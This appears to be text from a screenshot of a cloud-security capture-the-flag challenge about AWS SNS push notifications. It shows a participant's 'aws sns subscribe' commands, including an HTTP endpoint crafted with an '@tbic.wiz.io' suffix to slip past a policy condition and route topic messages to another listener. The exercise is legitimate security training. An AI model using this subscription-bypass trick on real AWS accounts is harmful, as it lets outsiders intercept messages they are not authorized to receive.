 https://bigiamchallenge.com/challenge/3
My score: 20 pts.
About Leaderboard Register
THE BIG
IAM
CHALLENGE
Enable Push Notifications
We got a message for you. Can you get it?
> aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --protocol email --notification-endpoint my-email@tbic.wiz.io
{
"SubscriptionArn": "pending confirmation"
}
> ^C
> aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --protocol http --notification-endpoint http://:8080/@tbic.wiz.io
{
"SubscriptionArn": "pending confirmation"
}
>